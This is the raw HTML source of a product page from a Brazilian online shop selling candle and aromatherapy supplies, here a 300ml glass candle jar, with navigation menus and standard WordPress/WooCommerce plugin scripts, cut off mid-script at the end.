<ul id="menu-novo-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26126 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/frascos/" class="woodmart-nav-link"><span class="nav-link-text">Frascos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26128 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/frascos/frasco-vidro-ate-100ml/" class="woodmart-nav-link">Frasco vidro ate 100ml</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26129 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/frascos/frasco-vidro-ate-500ml/" class="woodmart-nav-link">Frasco vidro ate 500ml</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26127 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/frascos/frasco-vidro-ate-1000ml/" class="woodmart-nav-link">Frasco vidro ate 1000ml</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28771 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/garrafas/" class="woodmart-nav-link">Garrafas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28672 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/" class="woodmart-nav-link"><span class="nav-link-text">Essências</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26145 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/amadeirada/" class="woodmart-nav-link">Amadeirada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26146 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/bem-estar/" class="woodmart-nav-link">Bem estar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26147 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/citricas/" class="woodmart-nav-link">Citricas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26148 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/floral/" class="woodmart-nav-link">Floral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26149 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/frutal/" class="woodmart-nav-link">Frutal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26150 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/gourmand/" class="woodmart-nav-link">Gourmand </a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26151 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/infantil/" class="woodmart-nav-link">Infantil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26152 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/lojas/" class="woodmart-nav-link">Lojas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26153 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/essencias/perfumaria-fina/" class="woodmart-nav-link">Perfumaria Fina</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26155 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/" class="woodmart-nav-link"><span class="nav-link-text">Tampas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26156 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/" class="woodmart-nav-link">Tampa Super Luxo</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26344 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-28-410-dourada-tampa-super-luxo/" class="woodmart-nav-link">Com furo rosca 28/410 dourada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26345 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-28-410-madeira/" class="woodmart-nav-link">Com furo rosca 28/410 madeira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26341 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-18-410-dourada/" class="woodmart-nav-link">Com furo rosca 18/410 dourada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26342 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-18-410-prata/" class="woodmart-nav-link">Com furo rosca 18/410 prata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26343 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-super-luxo/com-furo-rosca-18-410-rose-gold/" class="woodmart-nav-link">Com furo rosca 18/410 rose gold</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26167 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/" class="woodmart-nav-link">Tampa de Alumínio</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26339 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-28-410-dourada-tampa-de-aluminio/" class="woodmart-nav-link">Com furo rosca 28 /410 dourada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26340 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-28-410-prata-tampa-de-aluminio/" class="woodmart-nav-link">Com furo rosca 28 /410 prata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26336 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-18-410-dourada-tampa-de-aluminio/" class="woodmart-nav-link">Com furo Rosca 18 /410 dourada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26337 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-18-410-prata-tampa-de-aluminio/" class="woodmart-nav-link">Com furo Rosca 18 /410 prata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26338 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-de-aluminio/com-furo-rosca-18-410-preta-tampa-de-aluminio/" class="woodmart-nav-link">Com furo Rosca 18 /410 preta.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26346 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-acrilica/" class="woodmart-nav-link">Tampa Acrílica</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26347 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-acrilica/quadrada-rosca-28-410/" class="woodmart-nav-link">Quadrada rosca 28 /410</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26348 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-acrilica/passarinho/" class="woodmart-nav-link">Passarinho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26349 item-level-2" ><a href="https://mercadaodasessencias.com/categoria-produto/tampas/tampa-acrilica/flor-de-liz/" class="woodmart-nav-link">Flor de Liz</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26331 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/" class="woodmart-nav-link"><span class="nav-link-text">Válvulas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/spray-super-luxo/" class="woodmart-nav-link">Spray Super Luxo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/spray-plastica/" class="woodmart-nav-link">Spray Plástica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/saboneteira-plastica/" class="woodmart-nav-link">Saboneteira Plástica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/valvulas/saboneteira-luxo/" class="woodmart-nav-link">Saboneteira Luxo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26178 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/varetas/" class="woodmart-nav-link"><span class="nav-link-text">Varetas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26179 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/varetas/madeira-pinus/" class="woodmart-nav-link">Madeira Pinus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26180 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/varetas/fibra/" class="woodmart-nav-link">Fibra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26181 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/varetas/decorativa/" class="woodmart-nav-link">Decorativa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-26182 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/" class="woodmart-nav-link"><span class="nav-link-text">Velas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-26183 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/copos/" class="woodmart-nav-link">Copos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26184 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/cera-de-coco/" class="woodmart-nav-link">Cera de Coco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26185 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/cera-vegetal-soja-coco-e-palmiste/" class="woodmart-nav-link">Cera Vegetal Soja /Coco e Palmiste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26186 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/cera-barra-coco-soja/" class="woodmart-nav-link">Cera Barra Coco /Soja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26187 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/parafina-lentilha/" class="woodmart-nav-link">Parafina Lentilha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26188 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/parafina-gel/" class="woodmart-nav-link">Parafina Gel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26189 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/pavio/" class="woodmart-nav-link">Pavio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26191 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/velas/essencias-velas/" class="woodmart-nav-link">Essências</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26198 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/" class="woodmart-nav-link"><span class="nav-link-text">BASES</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26199 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/aromatizadores-e-perfumes/" class="woodmart-nav-link">Aromatizadores e perfumes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26200 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/creme/" class="woodmart-nav-link">Creme</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26201 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/sabonete-liquido/" class="woodmart-nav-link">Sabonete líquido</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26202 item-level-1" ><a href="https://mercadaodasessencias.com/categoria-produto/bases/roupas-tecidos/" class="woodmart-nav-link">Roupas /tecidos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26203 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/bandejas/" class="woodmart-nav-link"><span class="nav-link-text">Bandejas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26204 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/kits/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26205 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/pingentes-acessorios-madeira/" class="woodmart-nav-link"><span class="nav-link-text">Acessórios</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26254 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/saboaria/" class="woodmart-nav-link"><span class="nav-link-text">Saboaria</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26206 item-level-0" ><a href="https://mercadaodasessencias.com/categoria-produto/natal/" class="woodmart-nav-link"><span class="nav-link-text">sazonal</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://mercadaodasessencias.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Lista de desejos</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://mercadaodasessencias.com/compare/" class="woodmart-nav-link">Comparar</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://mercadaodasessencias.com/minha-conta/" class="woodmart-nav-link">Login/cadastro</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Carrinho</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fechar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/minha-conta/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://mercadaodasessencias.com"}},{"@type":"ListItem","position":2,"item":{"name":"Velas","@id":"https://mercadaodasessencias.com/categoria-produto/velas/"}},{"@type":"ListItem","position":3,"item":{"name":"Copos","@id":"https://mercadaodasessencias.com/categoria-produto/velas/copos/"}},{"@type":"ListItem","position":4,"item":{"name":"Pote de Vidro /Copo de Vidro para Vela Redondo 300ml","@id":"https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/#product","name":"Pote de Vidro /Copo de Vidro para Vela Redondo 300ml","url":"https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/","description":"Dimens\u00f5es\r\nAltura: 10cm\r\nLargura: 8,5cm\r\nComprimento: 8,5cm\r\nCapacidade Total : 330ml\r\n\r\n&amp;nbsp;\r\n\r\n&amp;nbsp;","image":"https://mercadaodasessencias.com/wp-content/uploads/2025/07/citral-rotated-2.jpg","sku":20893,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"12.00","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://mercadaodasessencias.com/produto/copo-vela-redondo-330-ml/","seller":{"@type":"Organization","name":"Mercad\u00e3o das Essencias","url":"https://mercadaodasessencias.com"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mercadaodasessencias.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordfence-ls-login-css' href='https://mercadaodasessencias.com/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='calculator-style-css' href='https://mercadaodasessencias.com/wp-content/plugins/melhor-envio-cotacao/assets/css/calculator.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mercadaodasessencias.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mercadaodasessencias.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768703151' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mercadaodasessencias.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768703151' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6fd695da2a00593ed0f42b2db38df84b","fragment_name":"wc_fragments_6fd695da2a00593ed0f42b2db38df84b","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://mercadaodasessencias.com/wp-admin/admin-ajax.php","nonce":"e67f9d9f2b","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://mercadaodasessencias.com/wp-content/plugins/whatsapp-for-wordpress/assets/img/whatsapp_logo.svg","timezone":"America/Sao_Paulo","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woo-boleto-paghiper/assets/js/libs/jquery.mask/jquery.mask.min.js?ver=1.14.16" id="jquery-mask-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mercadaodasessencias.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mercadaodasessencias.com\/wp-admin\/admin-ajax.php","nonce":"560f1b67ee","urls":{"assets":"https:\/\/mercadaodasessencias.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mercadaodasessencias.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mercadaodasessencias.com\/carrinho\/","checkout_page_url":"https:\/\/mercadaodasessencias.com\/finalizar-compra\/","fragments_nonce":"1497153bef"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mercadaodasessencias.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mercadaodasessencias.com\/wp-admin\/admin-ajax.php","nonce":"560f1b67ee","urls":{"assets":"https:\/\/mercadaodasessencias.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mercadaodasessencias.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mercadaodasessencias.com\/carrinho\/","checkout_page_url":"https:\/\/mercadaodasessencias.com\/finalizar-compra\/","fragments_nonce":"1497153bef"}},"facebook_sdk":{"lang":"pt_BR